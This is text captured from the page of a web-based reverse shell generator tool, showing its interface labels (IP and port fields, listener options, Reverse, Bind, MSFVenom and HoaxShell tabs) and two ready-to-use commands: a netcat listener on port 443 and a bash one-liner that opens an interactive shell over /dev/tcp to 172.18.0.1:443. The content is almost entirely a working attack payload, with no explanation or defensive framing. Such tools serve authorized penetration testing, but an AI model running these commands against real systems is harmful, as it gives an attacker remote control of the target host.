 Theme Dark
Reverse Shell Generator
IP & Port
IP 172.18.0.1 Port 443 +1
root privileges required.
Listener Advanced
🚀 sudo nc -lvnp 443
Type nc
Copy
Reverse Bind MSFVenom HoaxShell
OS Linux Name Search... Show Advanced
Bash -i
Bash 196
🚀 bash -i >& /dev/tcp/172.18.0.1/443 0>&1